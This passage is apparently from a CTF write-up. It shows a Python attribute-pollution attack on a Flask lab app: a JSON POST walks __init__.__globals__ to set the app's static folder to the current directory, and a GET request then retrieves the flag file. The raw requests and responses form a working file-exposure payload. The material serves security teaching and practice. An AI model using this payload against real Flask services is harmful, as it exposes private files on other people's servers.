 污染该属性为当前目录。这样就能访问到当前目录下的flag文件了
1 POST / HTTP/1.1
2 Host: 192.168.1.4:5000
3 Content-Type: application/json
4 Content-Length: 163
5
6 {
7 "__init__":{
8 "__globals__":{
9 "app":{
10 "_static_folder":"./"
11 }
12 }
13 }
14 }
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Mon, 23 Jan 2023 15:24:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 flag in ./flag but heres only static/index.html
1 GET /static/flag HTTP/1.1
2 Host: 192.168.1.4:5000
3
4
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Mon, 23 Jan 2023 15:24:14 GMT
4 Content-Disposition: inline; filename=flag
5 Content-Type: application/octet-stream
6 Content-Length: 15
7 Last-Modified: Mon, 23 Jan 2023 15:22:16 GMT
8 Cache-Control: no-cache
9 ETag: "1674487336.5047078-15-3284405256"
10 Date: Mon, 23 Jan 2023 15:24:14 GMT
11 Connection: close
12
13 flag{U_Find_Me}
os.path.pardir